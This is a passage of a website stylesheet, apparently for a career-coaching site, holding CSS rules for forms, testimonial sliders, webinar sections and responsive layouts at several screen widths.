    padding: 0 15px 0 15px !important;
}

.tip-form .gfield{
	position: relative;
}

.tip-form {
	padding-top: 25px;
}

.tip-form .gform_footer input {
    color: #fff !important;
    font-family: "Roboto", Sans-serif !important;
    min-width: 271px;
    height: 60px;
    background: #E0171C !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    border-radius: 10px !important;
    padding: 0 10px 0 10px !important;
    display: flex;
    align-items: center;
    justify-content: center;
	transition: 0.3s all !important;
}

.tip-form .gform_footer input:hover{
	background: #000 !important;
}

.tip-form .gform_footer {
    justify-content: end;
    margin-top: -85px !important;
}

.tip-form .gform_fields {
    grid-template-columns: repeat(17, 1fr) !important;
    row-gap: 25px !important;
}

#gform_1_validation_container{
	display: none !important;
}

.tip-form .validation_message {
    position: absolute;
    bottom: -24px;
    padding: 0 !important;
    border: none !important;
    font-size: 11px !important;
    background: none !important;
    font-family: "Roboto", Sans-serif !important;
    font-weight: 400 !important;
}

.gform_ajax_spinner{
	display: none !important;
}

.acc-content h2 {
    max-width: 93%;
    margin: 0 auto !important;
}

.acc-content h2 strong {
    color: #E0171C;
    font-size: 62px;
}

.acc-content h2 b{
	color: #3a3a3a;
	font-size:55px;
}

.acc-content>div{
	justify-content: center;
}

.accprog-boxes .accprog-box {
    min-height: 288px;
}

.accprog-boxes .accprog-box>div{
	padding: 95px 69px 40px 55px !important;
}

.over-sec-boxes .over-sec-box {
    min-height: 294px;
    position: relative;
    counter-increment: list-counter;
    flex: 0 0 calc(33.33% - 152px);
}

/* .over-sec-boxes .over-sec-box:before {
    content: counter(list-counter, decimal-leading-zero);
    color: #6D6D6D;
    font-size: 40px;
    position: absolute;
    top: 60px;
    font-family: "Roboto", Sans-serif;
    font-weight: 600;
    z-index: 9;
    left: 50px;
} */

.over-sec-boxes>div {
    justify-content: center !important;
    column-gap: 20px;
    flex-wrap: wrap;
    row-gap: 15px;
}

.over-sec-boxes .over-sec-box>div {
    padding: 0 40px 0 50px !important;
}

.over-sec-boxes .over-sec-box h3 {
    padding-top: 20px;
}

.recog-txt p {
    max-width: 97%;
}

.transform-carr-form .gform_footer input {
   color: #fff !important;
    font-family: "Roboto", Sans-serif !important;
    min-width: 689px;
    min-height: 60px;
    background: #E0171C !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    border-radius: 10px !important;
    padding: 0 15px 0 15px !important;
    display: flex;
    align-items: center;
    justify-content: center;
	    margin-top: 10px !important;
    transition: 0.3s all !important;
}

.transform-carr-form .gform_fields {
    grid-template-columns: repeat(13, 1fr) !important;
    row-gap: 30px !important;
}

.transform-carr-form input{
	color: #AAAAAA !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif !important;
    font-size: 13px !important;
    border: none !important;
    background: #fff !important;
    height: 37px;
    padding: 0 15px 0 15px !important;
}

.transform-carr-form .gform_footer input:hover{
	background: #000 !important;
}

.transform-carr-form .gfield{
	position: relative;
}

#gform_2_validation_container{
	display: none!important;
}

.transform-carr-form .validation_message {
    padding: 0 !important;
    border: none !important;
    background: none !important;
    font-size: 13px !important;
    bottom: -28px;
    position: absolute;
}

.career-accl h2 strong{
	color: #E0171C;
}

.over-sec-boxes.caccl .over-sec-box:nth-child(2):before {
    top: 25px;
}

.val-sec-boxes>div{
	column-gap: 15px;
}

.val-sec-boxes .val-sec-box {
    min-height: 422px;
}

.val-sec-boxes .val-sec-box h3 {
    min-height: 50px;
}

.bonus-sec .bonus-list li {
    position: relative;
    list-style: none;
    padding-bottom: 15px;
}

.bonus-sec .bonus-list li:before {
    content: '';
    position: absolute;
    background: url(https://www.katelangford.com.au/wp-content/uploads/2024/09/bonuslisticon.svg);
    background-repeat: no-repeat;
    background-size: contain;
    width: 40px;
    height: 40px;
    top: -17px;
    left: -45px;
}

.pur-btn.bonus-btn a {
    min-width: 575px;
    min-height: 60px;
    padding-top: 22px !important;
}

.bonus-sec .bonus-sec-img>div>div{
	height: 100% !important;
}

.bonus-sec .bonus-sec-img>div>div>div{
	height: 100% !important;
}

.bonus-sec .bonus-sec-img img{
	height: 100% !important;
	object-fit: cover;
}

.to-icon li{
	position: relative;
}

.to-icon li:before {
    content: '';
    position: absolute;
    background: url(https://www.katelangford.com.au/wp-content/uploads/2024/09/upicon-1.svg);
    background-repeat: no-repeat;
    background-size: contain;
    width: 52px;
    height: 44px;
    top: -5px;
    left: 2px;
}

.to-icon .elementor-icon-list-text{
	padding-left: 68px;
}

.testimonial-wrap .elementor-testimonial {
    display: flex;
    flex-direction: column-reverse;
    row-gap: 20px;
}

.testimonial-wrap .elementor-main-swiper.swiper.swiper-initialized {
    width: 100% !important;
}


.testimonial-wrap .elementor-testimonial__cite{
	margin-left: 25px !important;
}

.testimonial-wrap .swiper-slide {
	position: relative;
	height: fit-content !important;
}

.testimonial-wrap .swiper-slide:before {
    content: '';
    position: absolute;
    background: url(https://www.katelangford.com.au/wp-content/uploads/2024/09/sliderstar.svg);
    bottom: 25px;
    left: 26px;
    width: 139px;
    height: 23px;
    background-repeat: no-repeat;
    background-size: contain;
}

.testimonial-wrap .elementor-testimonial__text p{
	    margin-bottom: 12px !important;
}

.testimonial-wrap .swiper-pagination-bullet {
    width: 15px !important;
    height: 15px !important;
    background: transparent !important;
    border: 1px solid #000 !important;
}

.testimonial-wrap .swiper-pagination-bullet-active{
	background: #E0171C !important;
	border: none !important;
}

.testimonial-wrap .swiper-pagination {
    bottom: -35px !important;
}


.learn-point li .elementor-icon-list-icon{
	display: inline;
}

.from-list-txt li .elementor-icon-list-icon{
	display: inline;
}

.from-list-txt li strong{
	display: flex;
}

.from-list-txt li .elementor-icon-list-text{
	display: block;
}

.common-list-line li .elementor-icon-list-icon{
	display: inline;
}

.to-icon li {
    padding-bottom: 20px !important;
}

.learn-point ul .elementor-icon-list-item strong{
	display: flex;
}

.page-id-13651 .she-header-yes{
	background: #000 !important;
}

.thankyou-sec {
    min-height: 98vh;
    display: flex;
    align-items: center;
}

.to-icon li {
min-height: 64px;
}

.from-list-txt ul li{
	min-height: 64px;
}

.from-list-txt ul li svg{
	width: 52px !important;
    height: 44px !important;
}

/* new home end */


/* responsive start */


@media(max-width: 1600px){
		.over-sec-boxes .over-sec-box {
    flex: 0 0 calc(33.33% - 14px);
}
	
	.main_header nav ul li a{
		    font-size: 16px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
	}
	
	/* webinar starts */
	
	.web-hero h1{
		font-size: 65px !important;
	}
	
	.web-hero h1 span{
		font-size: 65px !important;
	}
	
	.web-hero .under-txt .elementor-widget-container{
		font-size: 35px !important;
	}
	
	.web-hero .elementor-column-gap-default{
		    min-height: 675px !important;
	}
	
	.accprog-boxes.web-session {
    max-width: 92% !important;
}
	
	.webinar-acc-video p {
    font-size: 28px !important;
    line-height: 45px !important;
}
	
	.web-workshop>div{
		align-items: flex-start !important;
	}
	
	.messy-txt p {
    font-size: 32px !important;
		        line-height: 42px !important;
}
	
	.web-workshop-common .comm-head h2{
		font-size: 48px !important;
	}
	
	.web-workshop-common .comm-head.elementor-element-1a03ce1 h2{
		font-size: 37px !important;
	}
	
	.key-points.live-attent p {
    font-size: 35px !important;
    line-height: 48px !important;
}
	
	.web-workshop-common .comm-head.elementor-element-053b440 h2{
			font-size: 37px !important;
	}
	
	.web-filter-sec .elementor-column-gap-default {
    max-width: 1284px !important;
}
	
	.web-filter .comm-box-course h2{
		    font-size: 30px !important;
	}
	
	    #page .live-attent.live-attent-para p {
        font-size: 24px !important;
        line-height: 30px !important;
        max-width: 84% !important;
    }
	
	
}

@media(max-width: 1400px){
	
	.tip-form .gform_footer input {
    min-width: 250px;
}
	
	.hero-section .hero-content h1 span {
        font-size: 60px !important;
    }
	
	    .comm-head h2 {
        font-size: 45px !important;
    }
	
	.acc-content h2 strong {
    color: #E0171C;
    font-size: 55px;
}
	
	.accprog-boxes .accprog-box>div {
    padding: 0 35px 40px 35px !important;
}
	
	.over-sec-boxes .over-sec-box h3 {
    padding-top: 15px;
}
	
	.over-sec-boxes .over-sec-box {
    flex: 0 0 calc(33.33% - 14px);
}
	
	.accprog-boxes {
    padding-top: 20px !important;
}
	
	    .bonus-sec .bonus-content>div {
        padding: 40px 40px 50px 40px !important;
    }
	
    .dream-txt span {
        font-size: 20px !important;
    }
	
	.bonus-com-head{
		margin-bottom: 0 !important;
	}
	
	.bonus-list>div{
		padding-left: 80px !important;
	}
	
	.pur-btn.bonus-btn a {
    min-width: 500px;
    min-height: 56px;
    padding-top: 20px !important;
}
	
	    .main_header nav ul li a {
        font-size: 15px !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
    }
	
	.she-header-transparent-yes.top-bar .elementor-column:first-child {
    flex: 0 0 32% !important;
}
	
	.top-bar .elementor-column:first-child {
    flex: 0 0 32% !important;
}
	
.top-bar .elementor-column:nth-child(2) {
    flex: 0 0 32% !important;
}
	
.top-bar .elementor-column:nth-child(2) {
    flex: 0 0 32% !important;
}
	
	/* webinar starts */
	
	    .key-points.live-attent p {
        font-size: 32px !important;
        line-height: 45px !important;
    }
	
	.web-session.accprog-boxes .web-session-box>div {
    padding: 25px 30px 25px 30px !important;
}
	
	    .accprog-boxes.web-session {
        max-width: 96% !important;
    }
	
	.webinar-acc-video {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
	
	    .webinar-acc-video p {
        font-size: 26px !important;
        line-height: 40px !important;
    }
	
	    .web-workshop-common .comm-head h2 {
        font-size: 42px !important;
    }
	
	    .messy-txt p {
        font-size: 28px !important;
        line-height: 40px !important;
    }
	
	    .web-workshop-common .comm-head.elementor-element-1a03ce1 h2 {
        font-size: 34px !important;
    }
	
	.web-topic-list {
    margin-bottom: 0 !important;
}
	
	.web-workshop .web-workshop-common:first-child .elementor-element-populated{
		padding-right: 0 !important;
	}
	
	.session-step .web-session-box h2 {
    font-size: 30px;
    line-height: 36px;
}
	
	.standout-sec p{
		    font-size: 32px !important;
    line-height: 48px !important;
	}
	
	.webinar-acc-video .acc-content .bonus-btn {
    bottom: -55px;
    margin-bottom: 20px !important;
}

	
}

@media(max-width: 1200px){
	
	.over-sec-boxes .over-sec-box.prog_inc-box>div {
    align-content: start !important;
}
	
	    .hero-content>div {
        padding-top: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-bottom: 30px !important;
    }
	
	.hero-head>div{
		padding-top: 0px !important;
	}
	
	.hero-section .hero-content h1 span{
		font-size: 50px !important;
	}
	
	.career-tip-sec {
    max-width: 1050px;
		margin-top: -245px !important;
}
	
	.hero-section>div{
		min-height: 700px !important;
	}
	
	.hero-section{
		padding-top: 0 !important;
	}
	
	.career-tip-sec h2{
		font-size: 28px !important;
	}
	
	.tip-form .gform_footer input {
    min-width: 200px;
    height: 52px;
    font-size: 15px !important;
}
	
	.tip-form .gform_fields {
    grid-template-columns: repeat(12, 1fr) !important;
    width: 67% !important;
}
	
	.acc-content h2 strong {
    font-size: 45px !important;
}
	
	.acc-content h2 b{
		 font-size: 45px !important;
	}
	
	.learn-sec{
		padding-left: 20px !important;
		padding-right: 20px !important;
		max-width: 100% !important;
	}
	
	.learn-sec>div{
		align-items: start !important;
	}
	
	.learn-sec .learn-common{
		
	}
	
	.comm-head h2{
		    font-size: 35px !important;
	}
	
	.learn-sec .learn-common img{
		width: 100% !important;
	}
	
	    .learn-sec .learn-common p {
        font-size: 20px !important;
        padding-bottom: 0 !important;
        margin-bottom: 0 !important;
    }
	
	.learn-sec .learn-point span.elementor-icon-list-text{
		font-size: 20px !important;
	}
	
	.acc-pro-sec{
		padding-left: 20px !important;
		padding-right: 20px !important;
		max-width: 100% !important;
	}
	
	.accprog-boxes {
    padding-top: 5px !important;
}
	
	.accprog-boxes .accprog-box>div {
    padding: 0 25px 40px 25px !important;
}
	
	.accprog-boxes .accprog-box {
    min-height: 270px;
    width: calc(25% - 0px) !important;
}
	
	
	.accprog-boxes .accprog-box b{
		font-size: 20px !important;
	}
	
	.over-sec-boxes .over-sec-box>div {
    padding: 0 20px 0 20px !important;
}
	
	.overview-sec{
		padding-left: 20px !important;
		padding-right: 20px !important;
		max-width: 100% !important;
	}

    .over-sec-boxes .over-sec-box:before {
        left: 18px;
        top: 35px;
    }

	
	.over-sec-boxes>div {
    justify-content: space-between !important;
}
	
	    .over-sec-boxes .over-sec-box {
        flex: 0 0 calc(33.33% - 14px);
        min-height: 250px;
    }
	
	.transform-carr-form .gform_footer input {
    min-width: 460px;
    min-height: 58px;
    font-size: 15px !important;
}
	
	    .journey-sec {
        padding-left: 20px !important;
        padding-right: 20px !important;
        max-width: 100% !important;
        padding-bottom: 30px !important;
    }
	
	    .values-sec {
        padding-left: 20px !important;
        padding-right: 20px !important;
        max-width: 100% !important;
        padding-top: 50px !important;
        padding-bottom: 80px !important;
    }
	
	    .val-sec-box .elementor-widget-image-box h3 {
        font-size: 18px !important;
    }
	
	.val-sec-box .elementor-widget-image-box>div{
		padding: 25px 22px 20px 25px !important;
	}
	
	.val-sec-boxes .val-sec-box {
    min-height: 390px;
    width: calc(20% - 0px) !important;
}
	
	    .bonus-sec .bonus-content>div {
        padding: 25px 25px 35px 25px !important;
    }

	    .dream-txt span {
        font-size: 18px !important;
        line-height: 30px !important;
    }
	
	.bonus-list {
    margin-bottom: 0 !important;
}
	
	    .pur-btn.bonus-btn a {
        min-width: 440px;
        font-size: 20px !important;
    }
	
	.bonus-list>div {
        padding-left: 50px !important;
    }
	
	.our-adv-sec {
    padding-left: 20px !important;
    padding-right: 20px !important;
}

.our-adv-sec .our-adv-box {
    width: calc(33.33% - 0px) !important;
}
	
	.youtube-video-sec{
		 padding-left: 20px !important;
    padding-right: 20px !important;
	}
	
	    .youtube-video-sec .youtube-video-box {
        width: calc(33.33% - 0px) !important;
    }
	
    .absolute-call {
        width: 10% !important;
    }
	
    .footer-social p {
        padding-right: 0 !important;
        text-align: left !important;
    }
	
	.footer-b-social .elementor-social-icons-wrapper .elementor-grid-item{
		margin: 0 !important;
	}
	
	.footer-b-social .elementor-social-icons-wrapper {
		column-gap: 8px !important;
        justify-content: start !important;
        padding-left: 8px !important;
	}
	
	/* webinar starts */
	
	       .web-hero .elementor-column-gap-default {
        min-height: 470px !important;
        padding-top: 35% !important;
    }
	
	    .key-points.live-attent p {
        font-size: 30px !important;
        line-height: 44px !important;
    }
	
	.web-session.accprog-boxes .web-session-box {
    width: calc(50% - 0px) !important;
}
	
	    .accprog-boxes.web-session {
        max-width: 100% !important;
    }
	
	    .webinar-acc-video p {
        font-size: 24px !important;
    }
	
/* 	.webinar-acc-video .acc-video.web-acc-vdo {
    max-width: 95% !important;
} */
	
	    .web-workshop-common .comm-head h2 {
        font-size: 38px !important;
    }
	
	        #page .messy-txt p {
        font-size: 25px !important;
        line-height: 38px !important;
    }
	
	    .web-workshop-common .comm-head.elementor-element-1a03ce1 h2 {
        font-size: 32px !important;
    }
	
	    .web-topic-list {
        margin-bottom: 12px !important;
    }
	
	    .web-workshop-common .comm-head.elementor-element-053b440 h2 {
        font-size: 32px !important;
    }
	
	.clear-head h2 b {
    padding: 0 18px 0 0;
    font-size: 32px !important;
}
	
	.countdown-timer {
    width: 100% !important;
    padding-right: 20px;
}
	
	    .web-filter .comm-box-course h2 {
        font-size: 27px !important;
    }

	.session-step .web-session-box h2 {
    font-size: 28px;
}	
	
	    .accprog-boxes .accprog-box.web-session-box b {
        font-size: 18px !important;
    }
	
	.web-session .web-session-box ol li{
		font-size: 18px !important;
	}
	
	.web-workshop .comm-head h2 b {
    font-size: 21px;
}
	
	        #page .live-attent.live-attent-para p {
        font-size: 22px !important;
        max-width: 100% !important;
    }
	
	#page .live-attent.live-attent-para{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	
	.add-calendar .addeventatc {
    font-size: 20px !important;
    padding: 10px 30px 10px 30px;
}
	
}

@media(max-width: 1024px){
	.career-change-txt {
    max-width: 100% !important;
    width: 100% !important;
}
	
	.career-change-txt>div{
		margin-bottom: 15px !important;
	}
	
	.key-points{
		 padding-left: 20px !important;
        padding-right: 20px !important;
        max-width: 100% !important;
	}
	
	    .key-points .elementor-col-20 {
        width: calc(20% - 0px) !important;
    }
	
	.key-points .elementor-col-20 h3{
		font-size: 16px !important;
	}
	
	    .key-points .elementor-col-20>div {
        align-items: start !important;
        align-content: start !important;
    }
	.over-sec-boxes .over-sec-box h3 {
    padding-top: 15px;
    font-size: 18px !important;
}
	
	    .over-sec-boxes .over-sec-box>div {
        padding: 0 20px 0 20px !important;
        margin-right: 0 !important;
    }
	
	    .dream-txt span {
        font-size: 16px !important;
        line-height: 28px !important;
    }
	
	    .bonus-sec .bonus-content>div {
        padding: 20px 12px 35px 12px !important;
    }
	
/* 	.top-bar {
    top: 20px !important;
}

	.main_header {
    top: 70px !important;
} */
	
	    .she-header-transparent-yes.top-bar .elementor-column:first-child {
        flex: 0 0 38% !important;
    }
	
.top-bar .elementor-column:first-child {
        flex: 0 0 38% !important;
    }
	
	    	    .she-header-transparent-yes.top-bar .elementor-column:nth-child(2) {
        flex: 0 0 38% !important;
    }
	
	    .top-bar .elementor-column:nth-child(2) {
        flex: 0 0 38% !important;
    }
	
}


@media(max-width: 991px){
	
	.sel-list h4 {
    font-size: 22px;
}
	
	.whoit-list .elementor-icon-list-icon {
    top: 3px;
}
	
	.con_info{
		    padding-top: 0 !important;
	}
	
	.thankyou-sec {
    min-height: 60vh;
}
	
	    .hero-section .hero-content h1 span {
        font-size: 40px !important;
        line-height: 48px !important;
    }
	
	    .career-tip-sec {
        max-width: 750px !important;
        margin-top: -245px !important;
    }
	
	.tip-form .gform_footer {
    justify-content: start;
    margin-top: 10px !important;
}
	
	    .tip-form .gform_fields {
        width: 100% !important;
    }

	    .acc-content h2 strong {
        font-size: 38px !important;
    }
	
	    .acc-content h2 b {
        font-size: 38px !important;
    }
	
	.acc-content h2 {
    line-height: 45px !important;
}
	
	.acc-content>div{
		padding-top: 0 !important;
	}
	
	.under-txt p {
        line-height: 35px;
        font-size: 18px !important;
    }
	    .comm-head h2 {
        font-size: 30px !important;
    }
	
	    .learn-sec .learn-common p {
        font-size: 18px !important;
        line-height: 28px;
    }
	
	    .learn-sec .learn-point span.elementor-icon-list-text {
        font-size: 18px !important;
    }
	
	    .accprog-boxes .accprog-box>div {
        padding: 0 15px 20px 15px !important;
    }

	
	    .accprog-boxes .accprog-box b {
        font-size: 16px !important;
    }
	
	    .over-sec-boxes .over-sec-box h3 {
        padding-top: 15px;
        font-size: 18px !important;
    }
	
	.over-sec-boxes.prog_inc-boxes .prog_inc-box img{
		width: 50px !important;
		height: 50px !important;
	}
	
	    .over-sec-boxes .over-sec-box:before {
        left: 18px;
        top: 35px;
        font-size: 35px;
    }
	
	.pur-btn a{
		    font-size: 17px !important;
	}
	
	.course-sec{
		padding-left: 20px !important;
        padding-right: 20px !important;
        max-width: 100% !important;
	}
	
	.list-txt .elementor-icon-list-text{
		font-size: 17px !important;
	}
	
	.recog-txt p {
    max-width: 100%;
}
	
	    .transform-carr-form .gform_footer input {
        min-width: 410px;
        min-height: 56px;
        font-size: 14px !important;
    }
	
	    .over-sec-boxes .over-sec-box>div {
        padding: 0 20px 16px 20px !important;
    }
	
	    .reach-btn a {
        font-size: 15px !important;
    }
	
	
	.reach-btn>div{
		    margin: 30px 60px 30px 60px !important;
	}
	
	    .bext-txt h2 {
        font-size: 17px !important;
    }
	
	.who-list .elementor-icon-list-text{
		font-size: 17px !important;
	}
	
	.kate-sec>div{
		align-items: start !important;
	}
	
	    .val-sec-boxes .val-sec-box {

				width: calc(33.33% - 10px) !important;
    }
	
	
	.val-sec-boxes>div {
    row-gap: 15px;
}
	
	.accprog-box .elementor-widget-container p{
		text-align: start !important;
	}
	
	    .over-sec-boxes .over-sec-box h3 {
        text-align: start !important;
    }
	
	    .over-sec-boxes .over-sec-box p {
        text-align: start !important;
    }
	
	.acc-video {
		width: 100% !important;
}
	
	.acc-vdo{
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	
	.bonus-sec .bonus-list li {
    font-size: 17px !important;
}
	
	    .bonus-list>div {
        padding-left: 0px !important;
    }
	
	.bonus-sec .bonus-list li:before {
    width: 35px;
    height: 35px;
    top: -10px;
    left: -40px;
}
	
	    .pur-btn.bonus-btn a {
        min-width: unset;
        font-size: 15px !important;
        width: 100% !important;
        min-height: unset;
        padding: 22px 10px 18px 10px !important;
        letter-spacing: 2px !important;
    }
	
	.join-comm {
    display: inline-flex !important;
    justify-content: center;
}
	
	.stop-hold-txt .comm-head{
		display: block!important;
	}
	
	.stop-hold-txt {
    padding-bottom: 30px !important;
}
	
	    .insta-feed-sec .insta-feed-txt {
        display: block !important;
    }
	
	.testimonial-section{
		padding-bottom: 55px !important;
	}
	
		.bonus-sec.business-bonus-sec .elementor-container .common-bonus{
		width: 100%;
	}
	
	.she-header-transparent-yes.top-bar .elementor-container {
    justify-content: start !important;
    align-items: center !important;
}
	
.top-bar .elementor-container {
    justify-content: start !important;
    align-items: center !important;
}
	
	.she-header-transparent-yes.top-bar .elementor-column:last-child {
    display: none;
}
	
	.top-bar .elementor-column:last-child {
    width: inherit !important;
    display: none;
}
	
	    .she-header-transparent-yes.top-bar .elementor-column:first-child {
        flex: 0 0 48% !important;
    }
	
.top-bar .elementor-column:first-child {
        flex: 0 0 48% !important;
    }
	
	    .she-header-transparent-yes.top-bar .elementor-column:nth-child(2) {
        flex: 0 0 52% !important;
    }
	
.top-bar .elementor-column:nth-child(2) {
        flex: 0 0 52% !important;
    }
	
	.top-bar .elementor-column:last-child {
    display: none !important;
}
	
		    .she-header-transparent-yes.top-bar .elementor-widget-container{
		padding-bottom: 0 !important;
	}
	
	.top-bar .elementor-widget-container{
		padding-bottom: 0 !important;
	}
	
	.page-id-14786 .she-header-transparent-yes.top-bar .elementor-column:nth-child(3){
	display: block !important;
}

.page-id-14786 .top-bar .elementor-column:nth-child(3){
	display: block !important;
}
	
	    .page-id-14786 .she-header-transparent-yes.top-bar .elementor-container {
        justify-content: space-between !important;
    }
	
	 .page-id-14786 .top-bar .elementor-container {
        justify-content: space-between !important;
    }
	
	.page-id-33.she-header-transparent-yes.top-bar .elementor-column:nth-child(3){
	display: block !important;
}

.page-id-33 .top-bar .elementor-column:nth-child(3){
	display: block !important;
}
	
	 .page-id-33 .she-header-transparent-yes.top-bar .elementor-container {
        justify-content: space-between !important;
    }
	
	 .page-id-33 .top-bar .elementor-container {
        justify-content: space-between !important;
    }
	
	.footer{
		padding-left: 35px !important;
		padding-right: 35px !important;
	}
	
	    .footer-b-social .elementor-social-icons-wrapper {
        row-gap: 10px !important;
    }
	
	/* webinar starts */
	
	    .web-hero .elementor-column-gap-default {
        min-height: 470px !important;
        padding-top: 32% !important;
    }
	
	        .web-hero .under-txt .elementor-widget-container {
        font-size: 27px !important;
        line-height: 40px !important;
    }
	
	.web-hero .elementor-button-text{
		font-size: 19px !important;
	}
	
	    .key-points.live-attent p {
        font-size: 22px !important;
        line-height: 38px !important;
    }
	
	.key-points.live-attent{
		padding-top: 3% !important;
		padding-right: 3% !important;
	}
	
	.webinar-acc-video .acc-content .bonus-btn {
    position: unset;
    bottom: 170px;
    padding: 50px 0 0 0;
}
	
	    .web-workshop-common .comm-head h2 {
        font-size: 32px !important;
    }
	
	    #page .messy-txt p {
        font-size: 22px !important;
        line-height: 33px !important;
    }

	    .web-workshop-common .comm-head.elementor-element-1a03ce1 h2 {
        font-size: 27px !important;
    }

	    .web-workshop-common .comm-head.elementor-element-053b440 h2 {
        font-size: 27px !important;
    }
	
	    .clear-head h2 b {
        padding: 0 10px 0 0;
        font-size: 27px !important;
    }
	
	.countdown-timer .countdown-amount span{
		    font-size: 42px !important;
	}
	
	.countdown-timer .countdown-period span {
    width: 100% !important;
    font-size: 18px !important;
}
	
	.web-filter .comm-box-course {
    padding: 0 15px 0 15px !important;
}
	
	    .session-step .web-session-box h2 {
        font-size: 24px;
    }
	
	    .webinar-acc-video .acc-video.web-acc-vdo {
        max-width: 100% !important;
    }
	
    .webinar-acc-video.webthank-video {
        padding-top: 72px !important;
    }
	
	.filter_txt{
		margin-bottom: 10px !important;
	}
	
	    .filter_txt .elementor-widget-container {
        padding-right: 0px !important;
        padding-left: 20px !important;
    }
	
	.web-filter .comm-box-course>div{
		padding-right: 12px !important;
	}
	
	    .web-filter .from-list-txt .elementor-widget-container {
        padding-left: 0 !important;
        padding-right: 5px !important;
    }
	
	.web-filter .comm-box-course h2 {
        font-size: 24px !important;
    }
	
	    .web-filter .comm-box-course>div {
        padding-right: 12px !important;
    }
	
    .web-filter .comm-box-course:last-child .elementor-element-populated {
        padding-left: 12px !important;
    }
	
	    .standout-sec p {
        font-size: 24px !important;
        line-height: 36px !important;
    }
	
	    .accprog-boxes .accprog-box.web-session-box b {
        font-size: 17px !important;
    }
	
	    .web-session .web-session-box ol li {
        font-size: 16px !important;
        line-height: 27px !important;
    }
	
	.web-workshop .comm-head h2 b {
    font-size: 17px;
}
	
	.messy-txt p {
    max-width: 100%;
}
	
	    #page .live-attent.live-attent-para p {
        font-size: 18px !important;
				line-height: 28px !important;
    }
	
	    #page .live-attent.live-attent-para {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	    .webinar-acc-video .acc-content .bonus-btn {
        margin-bottom: 0px !important;
    }
	
	.acc-vdo.webinar-acc-video{
		padding-bottom: 3% !important;
	}
	
	    .add-calendar .addeventatc {
        font-size: 18px !important;
        padding: 10px 25px 10px 25px;
        letter-spacing: 2px;
    }
	
	.single-product.postid-10631 .post-10631 {
    padding-right: 20px;
}
	
	#page .webinar-acc-video p {
    max-width: 100%;
    font-size: 21px !important;
    line-height: 34px !important;
}
	
}

@media(max-width: 768px){
	    .con_info .events-tracker-for-elementor {
        display: block !important;
        text-align: center !important;
    }
	
	    .con_info .events-tracker-for-elementor>div {
        margin-top: 0 !important;
    }
	
	.top-bar {
    top: 0px !important;
}
	
	
}

@media(max-width: 767px){
	
	.top-bar .elementor-column:first-child .elementor-widget-container{
		margin-bottom: 0 !important;
		padding-bottom: 0 !important;
	}
	
	    .footer-b-social .elementor-social-icons-wrapper {
        padding-left: 0px !important;
    }
	
}

@media(max-width: 600px){
	
	#page .testimonial-sec.slider-webinar-sec .swiper-slide {
    height: 100% !important;
}
	
	    .sel-list h4 {
        font-size: 20px;
    }
	
	.sel-list ul li {
    font-size: 17px;
}
	
	.single-product.postid-10631 .post-10631 {
    flex: 0 0 100%;
    padding-right: 0px;
}
	
    .single-product.postid-10631 .custom-product-sidebar {
        flex: 0 0 100%;
        order: -1;
    }
	
	.sel-video>div{
		padding-left: 0 !important;
	}
	
	   .single-product.postid-10631 .she-header-transparent-yes.main_header {
        top: 113px !important;
    }
	
	.business_acc_vdo {
		padding-top: 50px !important;
	}
	
	.kate_business_acc{
		
	}
	
	.hero-section.business-hero .hero-content h1 {
    max-width: 100%;
}
	
    .hero-section.business-hero .hero-content h1 span {
        margin-bottom: 15px !important;
    }

	    .con_info .events-tracker-for-elementor>div {
        margin-top: 0 !important;
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
	
	.con_info .events-tracker-for-elementor a{
		line-height: 24px !important;
	}
	
	
	    .hero-section .hero-content h1 span {
        font-size: 28px !important;
        line-height: 44px !important;
    }
	
	    .career-tip-sec {
        max-width: 385px !important;
        margin-top: -245px !important;
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
	
	    .hero-img-book>div {
        padding-bottom: 25px !important;
    }
	
	    .career-tip-sec h2 {
        font-size: 24px !important;
    }
	
	    .tip-form .gform_footer {
        justify-content: center;
    }
	
	    .key-points .elementor-col-20 {
        width: 100% !important;
    }
	
	       .acc-content h2 strong {
        font-size: 25px !important;
        line-height: 25px !important;
    }
	
	    .acc-content h2 b {
         font-size: 25px !important;
        line-height: 25px !important;
    }
	
	.acc-content h2{
		 font-size: 25px !important;
        line-height: 36px !important;
	}
	
	    .acc-vdo {
        padding-top: 0px !important;
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	    .key-points .elementor-col-20>div {
        padding-bottom: 40px !important;
    }
	
	    .under-txt p {
        padding-bottom: 0 !important;
        margin-bottom: 0 !important;
    }
	
	.under-txt>div{
		margin-top: 0 !important;
	}
	
	.acc-video {
    width: 100% !important;
    max-width: 100% !important;
}
	
	    .comm-head h2 {
        font-size: 24px !important;
    }

	    .accprog-boxes .accprog-box {
        min-height: unset;
        width: 100% !important;
    }
	
	    .over-sec-boxes .over-sec-box {
        flex: 0 0 100% !important;
        min-height: unset;
    }
	
	.over-sec-boxes .over-sec-box>div{
		margin-bottom: 0 !important;
	}
	
	.comm-box-course{
		
	}
	
    .comm-box-course>div {
        margin-right: 0 !important;
        margin-left: 0 !important;
        margin-bottom: 10px !important;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

	.list-txt>div{
		padding-left: 0 !important;
	}
	
	.trans-box>div{
		margin-left: 0 !important;
	}
	
	    .transform-carr-form .gform_footer input {
        min-width: unset;
        min-height: 47px !important;
        font-size: 12px !important;
        width: 100% !important;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
	
	
	.fques>div{
		line-height: 30px !important;
		font-size: 24px !important;
	}
	
	        .val-sec-boxes .val-sec-box {
        width: 100% !important;
        min-height: unset;
    }

	.bonus-sec>div{
		flex-wrap: wrap !important;
	}
	
	.bonus-sec .common-bonus{
		width: 100% !important;
	}
	
	    .bonus-sec .bonus-content>div {
        padding: 20px 12px 10px 12px !important;
    }
	
	.our-adv-sec .our-adv-box {
    width: 100% !important;
}
	
	.our-adv-sec .our-adv-box>div{
		padding-bottom: 20px !important;
    padding-top: 20px !important;
	}
	
	    .youtube-video-sec .youtube-video-box {
        width: 100% !important;
    }
	
	    .over-sec-boxes .over-sec-box p {
        margin-bottom: 8px !important;
